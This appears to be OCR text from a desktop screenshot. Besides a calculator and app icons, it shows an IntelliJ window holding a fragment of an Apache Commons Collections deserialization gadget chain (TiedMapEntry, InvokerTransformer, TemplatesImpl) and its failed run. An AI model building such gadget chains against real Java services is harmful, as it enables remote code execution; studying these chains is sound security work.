 计算器
标准
0
MC MR M+ M- MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
VMware
Workstati...
finalshell.exe
- 快捷方式
钉钉
图吧工具箱
2022
火绒安全软件
GitHub
Desktop
迅雷
Steam
幕布
GoLink
1.png
Terraria
腾讯QQ
MobaXter...
- 快捷方式
薇古斯六神
2300.txt
Vagante
有道
网易有道词典
Proxifier
MSI
Afterburner
Inside the
Backrooms
48
48
48
48
48
48
48
49
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help CCTest - CC11Gai.java - IntelliJ IDEA
src main java CC11Gai main
1Test.java CC11Gai.java HashSet.java HashMap.java Object.java TiedMapEntry.java LazyMap.java Map.java
Object node = array[0];
if (node == null) {
node = array[1];
}
Field keyField = null;
try {
keyField = node.getClass().getDeclaredField( name: "key");
} catch (Exception e) {
keyField = Class.forName("java.util.MapEntry").getDeclaredField( name: "key");
}
keyField.setAccessible(true);
keyField.set(node, TiedMapget);
Field f3 = invokerTransformer.getClass().getDeclaredField( name: "iMethodName");
f3.setAccessible(true);
f3.set(invokerTransformer, "newTransformer");
// serialize(hashset);
unserialization( Filename: "./2.ser");
}
102
103 public static void serialize(Object obj) throws IOException {
104 ObjectOutputStream out_obj1 = new ObjectOutputStream(new FileOutputStream( name: "./2.ser"));
105 out_obj1.writeObject(obj);
106 out_obj1.close();
107 // System.out.println(obj);
108 }
109
Run: CC11Gai
Caused by: java.lang.reflect.InvocationTargetException <4 internal calls>
at org.apache.commons.collections.functors.InvokerTransformer.transform(InvokerTransformer.java:126)
... 17 more
Caused by: java.lang.NullPointerException
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
... 22 more
Process finished with exit code 1
2: Favorites